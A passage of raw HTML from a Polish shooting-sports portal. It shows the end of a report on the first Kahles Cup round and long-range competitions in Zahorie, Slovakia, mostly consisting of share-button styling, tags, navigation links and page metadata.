                </div>
                
<p>Relacja z zawodów i zdjęcia <a href="https://www.facebook.com/tomasz.kirczuk">Tomasz Kirczuk</a> dla portalstrzelecki.pl</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://portalstrzelecki.pl/tag/kahles/">kahles</a></li><li><a href="https://portalstrzelecki.pl/tag/zahorie/">Zahorie</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fportalstrzelecki.pl%2Fi-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=I+Runda+Kahles+Cup+i+zawody+d%C5%82ugodystansowe-+S%C5%82owacja&url=https%3A%2F%2Fportalstrzelecki.pl%2Fi-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji%2F&via=%7C+portalstrzelecki.pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=I+Runda+Kahles+Cup+i+zawody+d%C5%82ugodystansowe-+S%C5%82owacja %0A%0A https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/&title=I+Runda+Kahles+Cup+i+zawody+d%C5%82ugodystansowe-+S%C5%82owacja" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/&text=I+Runda+Kahles+Cup+i+zawody+d%C5%82ugodystansowe-+S%C5%82owacja" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://portalstrzelecki.pl/system-kamer-na-strzelnice/">System kamer na strzelnicę</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://portalstrzelecki.pl/elita-europejskich-snajperow-w-wedrzynie/">Elita europejskich snajperów w Wędrzynie</a></div></div></div>        <div class="author-box-wrap"><a href="https://portalstrzelecki.pl/author/admin/" aria-label="author-photo"><img alt='Redakcja' src='https://portalstrzelecki.pl/wp-content/uploads/2019/01/PORTAL-STRZELECKI_tarcza.jpg' srcset='https://portalstrzelecki.pl/wp-content/uploads/2019/01/PORTAL-STRZELECKI_tarcza.jpg 2x' class='avatar avatar-96 photo sab-custom-avatar' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://portalstrzelecki.pl/author/admin/">Redakcja</a></span></div><div class="td-author-url"><a href="https://portalstrzelecki.pl">https://portalstrzelecki.pl</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://portalstrzelecki.pl/author/admin/"></span><meta itemprop="datePublished" content="2019-03-21T21:54:47+01:00"><meta itemprop="dateModified" content="2026-01-12T21:23:07+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://portalstrzelecki.pl/wp-content/uploads/2021/04/PORTAL-STRZELECKI_logo-300x79.png"></span><meta itemprop="name" content="| portalstrzelecki.pl"></span><meta itemprop="headline " content="I Runda Kahles Cup i zawody długodystansowe- Słowacja"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?fit=1024%2C686&ssl=1"><meta 